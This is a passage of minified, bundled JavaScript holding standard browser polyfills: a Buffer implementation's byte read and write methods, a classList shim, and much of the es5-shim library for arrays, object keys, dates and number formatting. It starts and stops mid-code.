t||O(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},a.prototype.readUInt32BE=function(e,t){return t||O(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},a.prototype.readIntLE=function(e,t,n){e=0|e,t=0|t,n||O(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return o*=128,r>=o&&(r-=Math.pow(2,8*t)),r},a.prototype.readIntBE=function(e,t,n){e=0|e,t=0|t,n||O(e,t,this.length);for(var r=t,o=1,i=this[e+--r];r>0&&(o*=256);)i+=this[e+--r]*o;return o*=128,i>=o&&(i-=Math.pow(2,8*t)),i},a.prototype.readInt8=function(e,t){return t||O(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},a.prototype.readInt16LE=function(e,t){t||O(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},a.prototype.readInt16BE=function(e,t){t||O(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},a.prototype.readInt32LE=function(e,t){return t||O(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},a.prototype.readInt32BE=function(e,t){return t||O(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},a.prototype.readFloatLE=function(e,t){return t||O(e,4,this.length),K.read(this,e,!0,23,4)},a.prototype.readFloatBE=function(e,t){return t||O(e,4,this.length),K.read(this,e,!1,23,4)},a.prototype.readDoubleLE=function(e,t){return t||O(e,8,this.length),K.read(this,e,!0,52,8)},a.prototype.readDoubleBE=function(e,t){return t||O(e,8,this.length),K.read(this,e,!1,52,8)},a.prototype.writeUIntLE=function(e,t,n,r){if(e=+e,t=0|t,n=0|n,!r){var o=Math.pow(2,8*n)-1;z(this,e,t,n,o,0)}var i=1,a=0;for(this[t]=255&e;++a<n&&(i*=256);)this[t+a]=e/i&255;return t+n},a.prototype.writeUIntBE=function(e,t,n,r){if(e=+e,t=0|t,n=0|n,!r){var o=Math.pow(2,8*n)-1;z(this,e,t,n,o,0)}var i=n-1,a=1;for(this[t+i]=255&e;--i>=0&&(a*=256);)this[t+i]=e/a&255;return t+n},a.prototype.writeUInt8=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,1,255,0),a.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},a.prototype.writeUInt16LE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,2,65535,0),a.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):U(this,e,t,!0),t+2},a.prototype.writeUInt16BE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,2,65535,0),a.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):U(this,e,t,!1),t+2},a.prototype.writeUInt32LE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,4,4294967295,0),a.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):R(this,e,t,!0),t+4},a.prototype.writeUInt32BE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,4,4294967295,0),a.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):R(this,e,t,!1),t+4},a.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t=0|t,!r){var o=Math.pow(2,8*n-1);z(this,e,t,n,o-1,-o)}var i=0,a=1,s=0;for(this[t]=255&e;++i<n&&(a*=256);)0>e&&0===s&&0!==this[t+i-1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+n},a.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t=0|t,!r){var o=Math.pow(2,8*n-1);z(this,e,t,n,o-1,-o)}var i=n-1,a=1,s=0;for(this[t+i]=255&e;--i>=0&&(a*=256);)0>e&&0===s&&0!==this[t+i+1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+n},a.prototype.writeInt8=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,1,127,-128),a.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),0>e&&(e=255+e+1),this[t]=255&e,t+1},a.prototype.writeInt16LE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,2,32767,-32768),a.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):U(this,e,t,!0),t+2},a.prototype.writeInt16BE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,2,32767,-32768),a.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):U(this,e,t,!1),t+2},a.prototype.writeInt32LE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,4,2147483647,-2147483648),a.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):R(this,e,t,!0),t+4},a.prototype.writeInt32BE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,4,2147483647,-2147483648),0>e&&(e=4294967295+e+1),a.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):R(this,e,t,!1),t+4},a.prototype.writeFloatLE=function(e,t,n){return _(this,e,t,!0,n)},a.prototype.writeFloatBE=function(e,t,n){return _(this,e,t,!1,n)},a.prototype.writeDoubleLE=function(e,t,n){return G(this,e,t,!0,n)},a.prototype.writeDoubleBE=function(e,t,n){return G(this,e,t,!1,n)},a.prototype.copy=function(e,t,n,r){if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&n>r&&(r=n),r===n)return 0;if(0===e.length||0===this.length)return 0;if(0>t)throw new RangeError("targetStart out of bounds");if(0>n||n>=this.length)throw new RangeError("sourceStart out of bounds");if(0>r)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var o,i=r-n;if(this===e&&t>n&&r>t)for(o=i-1;o>=0;--o)e[o+t]=this[o+n];else if(1e3>i||!a.TYPED_ARRAY_SUPPORT)for(o=0;i>o;++o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+i),t);return i},a.prototype.fill=function(e,t,n,r){if("string"==typeof e){if("string"==typeof t?(r=t,t=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),1===e.length){var o=e.charCodeAt(0);256>o&&(e=o)}if(void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!a.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"==typeof e&&(e=255&e);if(0>t||this.length<t||this.length<n)throw new RangeError("Out of range index");if(t>=n)return this;t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0);var i;if("number"==typeof e)for(i=t;n>i;++i)this[i]=e;else{var s=a.isBuffer(e)?e:H(new a(e,r).toString()),u=s.length;for(i=0;n-t>i;++i)this[i+t]=s[i%u]}return this};var te=/[^+\/0-9A-Za-z-_]/g}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"base64-js":30,ieee754:37,isarray:40}],33:[function(e,t,n){function r(e){function t(e){var t=c();a(t,e)>-1||(t.push(e),f(t))}function n(e){var t=c(),n=a(t,e);-1!==n&&(t.splice(n,1),f(t))}function r(e){return a(c(),e)>-1}function s(e){return r(e)?(n(e),!1):(t(e),!0)}function u(){return e.className}function l(e){var t=c();return t[e]||null}function c(){var t=e.className;return o(t.split(" "),i)}function f(t){var n=t.length;e.className=t.join(" "),p.length=n;for(var r=0;r<t.length;r++)p[r]=t[r];delete t[n]}var d=e.classList;if(d)return d;var p={add:t,remove:n,contains:r,toggle:s,toString:u,length:0,item:l};return p}function o(e,t){for(var n=[],r=0;r<e.length;r++)t(e[r])&&n.push(e[r]);return n}function i(e){return!!e}var a=e("indexof");t.exports=r},{indexof:38}],34:[function(e,t,n){function r(e,t,n,r){return n=window.getComputedStyle,r=n?n(e):e.currentStyle,r?r[t.replace(/-(\w)/gi,function(e,t){return t.toUpperCase()})]:void 0}t.exports=r},{}],35:[function(t,n,r){!function(t,o){"use strict";"function"==typeof e&&e.amd?e(o):"object"==typeof r?n.exports=o():t.returnExports=o()}(this,function(){var e,t,n=Array,r=n.prototype,o=Object,i=o.prototype,a=Function,s=a.prototype,u=String,l=u.prototype,c=Number,f=c.prototype,d=r.slice,p=r.splice,h=r.push,g=r.unshift,v=r.concat,m=r.join,y=s.call,b=s.apply,w=Math.max,E=Math.min,x=i.toString,T="function"==typeof Symbol&&"symbol"==typeof Symbol.toStringTag,C=Function.prototype.toString,M=/^\s*class /,N=function(e){try{var t=C.call(e),n=t.replace(/\/\/.*\n/g,""),r=n.replace(/\/\*[.\s\S]*\*\//g,""),o=r.replace(/\n/gm," ").replace(/ {2}/g," ");return M.test(o)}catch(i){return!1}},A=function(e){try{return N(e)?!1:(C.call(e),!0)}catch(t){return!1}},j="[object Function]",I="[object GeneratorFunction]",e=function(e){if(!e)return!1;if("function"!=typeof e&&"object"!=typeof e)return!1;if(T)return A(e);if(N(e))return!1;var t=x.call(e);return t===j||t===I},D=RegExp.prototype.exec,L=function(e){try{return D.call(e),!0}catch(t){return!1}},S="[object RegExp]";t=function(e){return"object"!=typeof e?!1:T?L(e):x.call(e)===S};var k,P=String.prototype.valueOf,O=function(e){try{return P.call(e),!0}catch(t){return!1}},z="[object String]";k=function(e){return"string"==typeof e?!0:"object"!=typeof e?!1:T?O(e):x.call(e)===z};var U=o.defineProperty&&function(){try{var e={};o.defineProperty(e,"x",{enumerable:!1,value:e});for(var t in e)return!1;return e.x===e}catch(n){return!1}}(),R=function(e){var t;return t=U?function(e,t,n,r){!r&&t in e||o.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:!0,value:n})}:function(e,t,n,r){!r&&t in e||(e[t]=n)},function(n,r,o){for(var i in r)e.call(r,i)&&t(n,i,r[i],o)}}(i.hasOwnProperty),Y=function(e){var t=typeof e;return null===e||"object"!==t&&"function"!==t},_=c.isNaN||function(e){return e!==e},G={ToInteger:function(e){var t=+e;return _(t)?t=0:0!==t&&t!==1/0&&t!==-(1/0)&&(t=(t>0||-1)*Math.floor(Math.abs(t))),t},ToPrimitive:function(t){var n,r,o;if(Y(t))return t;if(r=t.valueOf,e(r)&&(n=r.call(t),Y(n)))return n;if(o=t.toString,e(o)&&(n=o.call(t),Y(n)))return n;throw new TypeError},ToObject:function(e){if(null==e)throw new TypeError("can't convert "+e+" to object");return o(e)},ToUint32:function(e){return e>>>0}},Z=function(){};R(s,{bind:function(t){var n=this;if(!e(n))throw new TypeError("Function.prototype.bind called on incompatible "+n);for(var r,i=d.call(arguments,1),s=function(){if(this instanceof r){var e=b.call(n,this,v.call(i,d.call(arguments)));return o(e)===e?e:this}return b.call(n,t,v.call(i,d.call(arguments)))},u=w(0,n.length-i.length),l=[],c=0;u>c;c++)h.call(l,"$"+c);return r=a("binder","return function ("+m.call(l,",")+"){ return binder.apply(this, arguments); }")(s),n.prototype&&(Z.prototype=n.prototype,r.prototype=new Z,Z.prototype=null),r}});var B=y.bind(i.hasOwnProperty),F=y.bind(i.toString),H=y.bind(d),V=b.bind(d),X=y.bind(l.slice),W=y.bind(l.split),Q=y.bind(l.indexOf),J=y.bind(h),q=y.bind(i.propertyIsEnumerable),K=y.bind(r.sort),$=n.isArray||function(e){return"[object Array]"===F(e)},ee=1!==[].unshift(0);R(r,{unshift:function(){return g.apply(this,arguments),this.length}},ee),R(n,{isArray:$});var te=o("a"),ne="a"!==te[0]||!(0 in te),re=function(e){var t=!0,n=!0,r=!1;if(e)try{e.call("foo",function(e,n,r){"object"!=typeof r&&(t=!1)}),e.call([1],function(){"use strict";n="string"==typeof this},"x")}catch(o){r=!0}return!!e&&!r&&t&&n};R(r,{forEach:function(t){var n,r=G.ToObject(this),o=ne&&k(this)?W(this,""):r,i=-1,a=G.ToUint32(o.length);if(arguments.length>1&&(n=arguments[1]),!e(t))throw new TypeError("Array.prototype.forEach callback must be a function");for(;++i<a;)i in o&&("undefined"==typeof n?t(o[i],i,r):t.call(n,o[i],i,r))}},!re(r.forEach)),R(r,{map:function(t){var r,o=G.ToObject(this),i=ne&&k(this)?W(this,""):o,a=G.ToUint32(i.length),s=n(a);if(arguments.length>1&&(r=arguments[1]),!e(t))throw new TypeError("Array.prototype.map callback must be a function");for(var u=0;a>u;u++)u in i&&("undefined"==typeof r?s[u]=t(i[u],u,o):s[u]=t.call(r,i[u],u,o));return s}},!re(r.map)),R(r,{filter:function(t){var n,r,o=G.ToObject(this),i=ne&&k(this)?W(this,""):o,a=G.ToUint32(i.length),s=[];if(arguments.length>1&&(r=arguments[1]),!e(t))throw new TypeError("Array.prototype.filter callback must be a function");for(var u=0;a>u;u++)u in i&&(n=i[u],("undefined"==typeof r?t(n,u,o):t.call(r,n,u,o))&&J(s,n));return s}},!re(r.filter)),R(r,{every:function(t){var n,r=G.ToObject(this),o=ne&&k(this)?W(this,""):r,i=G.ToUint32(o.length);if(arguments.length>1&&(n=arguments[1]),!e(t))throw new TypeError("Array.prototype.every callback must be a function");for(var a=0;i>a;a++)if(a in o&&!("undefined"==typeof n?t(o[a],a,r):t.call(n,o[a],a,r)))return!1;return!0}},!re(r.every)),R(r,{some:function(t){var n,r=G.ToObject(this),o=ne&&k(this)?W(this,""):r,i=G.ToUint32(o.length);if(arguments.length>1&&(n=arguments[1]),!e(t))throw new TypeError("Array.prototype.some callback must be a function");for(var a=0;i>a;a++)if(a in o&&("undefined"==typeof n?t(o[a],a,r):t.call(n,o[a],a,r)))return!0;return!1}},!re(r.some));var oe=!1;r.reduce&&(oe="object"==typeof r.reduce.call("es5",function(e,t,n,r){return r})),R(r,{reduce:function(t){var n=G.ToObject(this),r=ne&&k(this)?W(this,""):n,o=G.ToUint32(r.length);if(!e(t))throw new TypeError("Array.prototype.reduce callback must be a function");if(0===o&&1===arguments.length)throw new TypeError("reduce of empty array with no initial value");var i,a=0;if(arguments.length>=2)i=arguments[1];else for(;;){if(a in r){i=r[a++];break}if(++a>=o)throw new TypeError("reduce of empty array with no initial value")}for(;o>a;a++)a in r&&(i=t(i,r[a],a,n));return i}},!oe);var ie=!1;r.reduceRight&&(ie="object"==typeof r.reduceRight.call("es5",function(e,t,n,r){return r})),R(r,{reduceRight:function(t){var n=G.ToObject(this),r=ne&&k(this)?W(this,""):n,o=G.ToUint32(r.length);if(!e(t))throw new TypeError("Array.prototype.reduceRight callback must be a function");if(0===o&&1===arguments.length)throw new TypeError("reduceRight of empty array with no initial value");var i,a=o-1;if(arguments.length>=2)i=arguments[1];else for(;;){if(a in r){i=r[a--];break}if(--a<0)throw new TypeError("reduceRight of empty array with no initial value")}if(0>a)return i;do a in r&&(i=t(i,r[a],a,n));while(a--);return i}},!ie);var ae=r.indexOf&&-1!==[0,1].indexOf(1,2);R(r,{indexOf:function(e){var t=ne&&k(this)?W(this,""):G.ToObject(this),n=G.ToUint32(t.length);if(0===n)return-1;var r=0;for(arguments.length>1&&(r=G.ToInteger(arguments[1])),r=r>=0?r:w(0,n+r);n>r;r++)if(r in t&&t[r]===e)return r;return-1}},ae);var se=r.lastIndexOf&&-1!==[0,1].lastIndexOf(0,-3);R(r,{lastIndexOf:function(e){var t=ne&&k(this)?W(this,""):G.ToObject(this),n=G.ToUint32(t.length);if(0===n)return-1;var r=n-1;for(arguments.length>1&&(r=E(r,G.ToInteger(arguments[1]))),r=r>=0?r:n-Math.abs(r);r>=0;r--)if(r in t&&e===t[r])return r;return-1}},se);var ue=function(){var e=[1,2],t=e.splice();return 2===e.length&&$(t)&&0===t.length}();R(r,{splice:function(e,t){return 0===arguments.length?[]:p.apply(this,arguments)}},!ue);var le=function(){var e={};return r.splice.call(e,0,0,1),1===e.length}();R(r,{splice:function(e,t){if(0===arguments.length)return[];var n=arguments;return this.length=w(G.ToInteger(this.length),0),arguments.length>0&&"number"!=typeof t&&(n=H(arguments),n.length<2?J(n,this.length-e):n[1]=G.ToInteger(t)),p.apply(this,n)}},!le);var ce=function(){var e=new n(1e5);return e[8]="x",e.splice(1,1),7===e.indexOf("x");
}(),fe=function(){var e=256,t=[];return t[e]="a",t.splice(e+1,0,"b"),"a"===t[e]}();R(r,{splice:function(e,t){for(var n,r=G.ToObject(this),o=[],i=G.ToUint32(r.length),a=G.ToInteger(e),s=0>a?w(i+a,0):E(a,i),l=E(w(G.ToInteger(t),0),i-s),c=0;l>c;)n=u(s+c),B(r,n)&&(o[c]=r[n]),c+=1;var f,d=H(arguments,2),p=d.length;if(l>p){c=s;for(var h=i-l;h>c;)n=u(c+l),f=u(c+p),B(r,n)?r[f]=r[n]:delete r[f],c+=1;c=i;for(var g=i-l+p;c>g;)delete r[c-1],c-=1}else if(p>l)for(c=i-l;c>s;)n=u(c+l-1),f=u(c+p-1),B(r,n)?r[f]=r[n]:delete r[f],c-=1;c=s;for(var v=0;v<d.length;++v)r[c]=d[v],c+=1;return r.length=i-l+p,o}},!ce||!fe);var de,pe=r.join;try{de="1,2,3"!==Array.prototype.join.call("123",",")}catch(he){de=!0}de&&R(r,{join:function(e){var t="undefined"==typeof e?",":e;return pe.call(k(this)?W(this,""):this,t)}},de);var ge="1,2"!==[1,2].join(void 0);ge&&R(r,{join:function(e){var t="undefined"==typeof e?",":e;return pe.call(this,t)}},ge);var ve=function(e){for(var t=G.ToObject(this),n=G.ToUint32(t.length),r=0;r<arguments.length;)t[n+r]=arguments[r],r+=1;return t.length=n+r,n+r},me=function(){var e={},t=Array.prototype.push.call(e,void 0);return 1!==t||1!==e.length||"undefined"!=typeof e[0]||!B(e,0)}();R(r,{push:function(e){return $(this)?h.apply(this,arguments):ve.apply(this,arguments)}},me);var ye=function(){var e=[],t=e.push(void 0);return 1!==t||1!==e.length||"undefined"!=typeof e[0]||!B(e,0)}();R(r,{push:ve},ye),R(r,{slice:function(e,t){var n=k(this)?W(this,""):this;return V(n,arguments)}},ne);var be=function(){try{return[1,2].sort(null),[1,2].sort({}),!0}catch(e){}return!1}(),we=function(){try{return[1,2].sort(/a/),!1}catch(e){}return!0}(),Ee=function(){try{return[1,2].sort(void 0),!0}catch(e){}return!1}();R(r,{sort:function(t){if("undefined"==typeof t)return K(this);if(!e(t))throw new TypeError("Array.prototype.sort callback must be a function");return K(this,t)}},be||!Ee||!we);var xe=!q({toString:null},"toString"),Te=q(function(){},"prototype"),Ce=!B("x","0"),Me=function(e){var t=e.constructor;return t&&t.prototype===e},Ne={$window:!0,$console:!0,$parent:!0,$self:!0,$frame:!0,$frames:!0,$frameElement:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$external:!0},Ae=function(){if("undefined"==typeof window)return!1;for(var e in window)try{!Ne["$"+e]&&B(window,e)&&null!==window[e]&&"object"==typeof window[e]&&Me(window[e])}catch(t){return!0}return!1}(),je=function(e){if("undefined"==typeof window||!Ae)return Me(e);try{return Me(e)}catch(t){return!1}},Ie=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],De=Ie.length,Le=function(e){return"[object Arguments]"===F(e)},Se=function(t){return null!==t&&"object"==typeof t&&"number"==typeof t.length&&t.length>=0&&!$(t)&&e(t.callee)},ke=Le(arguments)?Le:Se;R(o,{keys:function(t){var n=e(t),r=ke(t),o=null!==t&&"object"==typeof t,i=o&&k(t);if(!o&&!n&&!r)throw new TypeError("Object.keys called on a non-object");var a=[],s=Te&&n;if(i&&Ce||r)for(var l=0;l<t.length;++l)J(a,u(l));if(!r)for(var c in t)s&&"prototype"===c||!B(t,c)||J(a,u(c));if(xe)for(var f=je(t),d=0;De>d;d++){var p=Ie[d];f&&"constructor"===p||!B(t,p)||J(a,p)}return a}});var Pe=o.keys&&function(){return 2===o.keys(arguments).length}(1,2),Oe=o.keys&&function(){var e=o.keys(arguments);return 1!==arguments.length||1!==e.length||1!==e[0]}(1),ze=o.keys;R(o,{keys:function(e){return ze(ke(e)?H(e):e)}},!Pe||Oe);var Ue,Re,Ye=0!==new Date(-0xc782b5b342b24).getUTCMonth(),_e=new Date(-0x55d318d56a724),Ge=new Date(14496624e5),Ze="Mon, 01 Jan -45875 11:59:59 GMT"!==_e.toUTCString(),Be=_e.getTimezoneOffset();-720>Be?(Ue="Tue Jan 02 -45875"!==_e.toDateString(),Re=!/^Thu Dec 10 2015 \d\d:\d\d:\d\d GMT[-\+]\d\d\d\d(?: |$)/.test(Ge.toString())):(Ue="Mon Jan 01 -45875"!==_e.toDateString(),Re=!/^Wed Dec 09 2015 \d\d:\d\d:\d\d GMT[-\+]\d\d\d\d(?: |$)/.test(Ge.toString()));var Fe=y.bind(Date.prototype.getFullYear),He=y.bind(Date.prototype.getMonth),Ve=y.bind(Date.prototype.getDate),Xe=y.bind(Date.prototype.getUTCFullYear),We=y.bind(Date.prototype.getUTCMonth),Qe=y.bind(Date.prototype.getUTCDate),Je=y.bind(Date.prototype.getUTCDay),qe=y.bind(Date.prototype.getUTCHours),Ke=y.bind(Date.prototype.getUTCMinutes),$e=y.bind(Date.prototype.getUTCSeconds),et=y.bind(Date.prototype.getUTCMilliseconds),tt=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],nt=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],rt=function(e,t){return Ve(new Date(t,e,0))};R(Date.prototype,{getFullYear:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Fe(this);return 0>e&&He(this)>11?e+1:e},getMonth:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Fe(this),t=He(this);return 0>e&&t>11?0:t},getDate:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Fe(this),t=He(this),n=Ve(this);if(0>e&&t>11){if(12===t)return n;var r=rt(0,e+1);return r-n+1}return n},getUTCFullYear:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Xe(this);return 0>e&&We(this)>11?e+1:e},getUTCMonth:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Xe(this),t=We(this);return 0>e&&t>11?0:t},getUTCDate:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Xe(this),t=We(this),n=Qe(this);if(0>e&&t>11){if(12===t)return n;var r=rt(0,e+1);return r-n+1}return n}},Ye),R(Date.prototype,{toUTCString:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Je(this),t=Qe(this),n=We(this),r=Xe(this),o=qe(this),i=Ke(this),a=$e(this);return tt[e]+", "+(10>t?"0"+t:t)+" "+nt[n]+" "+r+" "+(10>o?"0"+o:o)+":"+(10>i?"0"+i:i)+":"+(10>a?"0"+a:a)+" GMT"}},Ye||Ze),R(Date.prototype,{toDateString:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=this.getDay(),t=this.getDate(),n=this.getMonth(),r=this.getFullYear();return tt[e]+" "+nt[n]+" "+(10>t?"0"+t:t)+" "+r}},Ye||Ue),(Ye||Re)&&(Date.prototype.toString=function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=this.getDay(),t=this.getDate(),n=this.getMonth(),r=this.getFullYear(),o=this.getHours(),i=this.getMinutes(),a=this.getSeconds(),s=this.getTimezoneOffset(),u=Math.floor(Math.abs(s)/60),l=Math.floor(Math.abs(s)%60);return tt[e]+" "+nt[n]+" "+(10>t?"0"+t:t)+" "+r+" "+(10>o?"0"+o:o)+":"+(10>i?"0"+i:i)+":"+(10>a?"0"+a:a)+" GMT"+(s>0?"-":"+")+(10>u?"0"+u:u)+(10>l?"0"+l:l)},U&&o.defineProperty(Date.prototype,"toString",{configurable:!0,enumerable:!1,writable:!0}));var ot=-621987552e5,it="-000001",at=Date.prototype.toISOString&&-1===new Date(ot).toISOString().indexOf(it),st=Date.prototype.toISOString&&"1969-12-31T23:59:59.999Z"!==new Date(-1).toISOString(),ut=y.bind(Date.prototype.getTime);R(Date.prototype,{toISOString:function(){if(!isFinite(this)||!isFinite(ut(this)))throw new RangeError("Date.prototype.toISOString called on non-finite value.");var e=Xe(this),t=We(this);e+=Math.floor(t/12),t=(t%12+12)%12;var n=[t+1,Qe(this),qe(this),Ke(this),$e(this)];e=(0>e?"-":e>9999?"+":"")+X("00000"+Math.abs(e),e>=0&&9999>=e?-4:-6);for(var r=0;r<n.length;++r)n[r]=X("00"+n[r],-2);return e+"-"+H(n,0,2).join("-")+"T"+H(n,2).join(":")+"."+X("000"+et(this),-3)+"Z"}},at||st);var lt=function(){try{return Date.prototype.toJSON&&null===new Date(NaN).toJSON()&&-1!==new Date(ot).toJSON().indexOf(it)&&Date.prototype.toJSON.call({toISOString:function(){return!0}})}catch(e){return!1}}();lt||(Date.prototype.toJSON=function(t){var n=o(this),r=G.ToPrimitive(n);if("number"==typeof r&&!isFinite(r))return null;var i=n.toISOString;if(!e(i))throw new TypeError("toISOString property is not callable");return i.call(n)});var ct=1e15===Date.parse("+033658-09-27T01:46:40.000Z"),ft=!isNaN(Date.parse("2012-04-04T24:00:00.500Z"))||!isNaN(Date.parse("2012-11-31T23:59:59.000Z"))||!isNaN(Date.parse("2012-12-31T23:59:60.000Z")),dt=isNaN(Date.parse("2000-01-01T00:00:00.000Z"));if(dt||ft||!ct){var pt=Math.pow(2,31)-1,ht=_(new Date(1970,0,1,0,0,0,pt+1).getTime());Date=function(e){var t=function(n,r,o,i,a,s,l){var c,f=arguments.length;if(this instanceof e){var d=s,p=l;if(ht&&f>=7&&l>pt){var h=Math.floor(l/pt)*pt,g=Math.floor(h/1e3);d+=g,p-=1e3*g}c=1===f&&u(n)===n?new e(t.parse(n)):f>=7?new e(n,r,o,i,a,d,p):f>=6?new e(n,r,o,i,a,d):f>=5?new e(n,r,o,i,a):f>=4?new e(n,r,o,i):f>=3?new e(n,r,o):f>=2?new e(n,r):f>=1?new e(n instanceof e?+n:n):new e}else c=e.apply(this,arguments);return Y(c)||R(c,{constructor:t},!0),c},n=new RegExp("^(\\d{4}|[+-]\\d{6})(?:-(\\d{2})(?:-(\\d{2})(?:T(\\d{2}):(\\d{2})(?::(\\d{2})(?:(\\.\\d{1,}))?)?(Z|(?:([-+])(\\d{2}):(\\d{2})))?)?)?)?$"),r=[0,31,59,90,120,151,181,212,243,273,304,334,365],o=function(e,t){var n=t>1?1:0;return r[t]+Math.floor((e-1969+n)/4)-Math.floor((e-1901+n)/100)+Math.floor((e-1601+n)/400)+365*(e-1970)},i=function(t){var n=0,r=t;if(ht&&r>pt){var o=Math.floor(r/pt)*pt,i=Math.floor(o/1e3);n+=i,r-=1e3*i}return c(new e(1970,0,1,0,0,n,r))};for(var a in e)B(e,a)&&(t[a]=e[a]);R(t,{now:e.now,UTC:e.UTC},!0),t.prototype=e.prototype,R(t.prototype,{constructor:t},!0);var s=function(t){var r=n.exec(t);if(r){var a,s=c(r[1]),u=c(r[2]||1)-1,l=c(r[3]||1)-1,f=c(r[4]||0),d=c(r[5]||0),p=c(r[6]||0),h=Math.floor(1e3*c(r[7]||0)),g=Boolean(r[4]&&!r[8]),v="-"===r[9]?1:-1,m=c(r[10]||0),y=c(r[11]||0),b=d>0||p>0||h>0;return(b?24:25)>f&&60>d&&60>p&&1e3>h&&u>-1&&12>u&&24>m&&60>y&&l>-1&&l<o(s,u+1)-o(s,u)&&(a=60*(24*(o(s,u)+l)+f+m*v),a=1e3*(60*(a+d+y*v)+p)+h,g&&(a=i(a)),a>=-864e13&&864e13>=a)?a:NaN}return e.parse.apply(this,arguments)};return R(t,{parse:s}),t}(Date)}Date.now||(Date.now=function(){return(new Date).getTime()});var gt=f.toFixed&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==0xde0b6b3a7640080.toFixed(0)),vt={base:1e7,size:6,data:[0,0,0,0,0,0],multiply:function(e,t){for(var n=-1,r=t;++n<vt.size;)r+=e*vt.data[n],vt.data[n]=r%vt.base,r=Math.floor(r/vt.base)},divide:function(e){for(var t=vt.size,n=0;--t>=0;)n+=vt.data[t],vt.data[t]=Math.floor(n/e),n=n%e*vt.base},numToString:function(){for(var e=vt.size,t="";--e>=0;)if(""!==t||0===e||0!==vt.data[e]){var n=u(vt.data[e]);""===t?t=n:t+=X("0000000",0,7-n.length)+n}return t},pow:function zt(e,t,n){return 0===t?n:t%2===1?zt(e,t-1,n*e):zt(e*e,t/2,n)},log:function(e){for(var t=0,n=e;n>=4096;)t+=12,n/=4096;for(;n>=2;)t+=1,n/=2;return t}},mt=function(e){var t,n,r,o,i,a,s,l;if(t=c(e),t=_(t)?0:Math.floor(t),0>t||t>20)throw new RangeError("Number.toFixed called with invalid number of decimals");if(n=c(this),_(n))return"NaN";if(-1e21>=n||n>=1e21)return u(n);if(r="",0>n&&(r="-",n=-n),o="0",n>1e-21)if(i=vt.log(n*vt.pow(2,69,1))-69,a=0>i?n*vt.pow(2,-i,1):n/vt.pow(2,i,1),a*=4503599627370496,i=52-i,i>0){for(vt.multiply(0,a),s=t;s>=7;)vt.multiply(1e7,0),s-=7;for(vt.multiply(vt.pow(10,s,1),0),s=i-1;s>=23;)vt.divide(1<<23),s-=23;vt.divide(1<<s),vt.multiply(1,1),vt.divide(2),o=vt.numToString()}else vt.multiply(0,a),vt.multiply(1<<-i,0),o=vt.numToString()+X("0.00000000000000000000",2,2+t);return 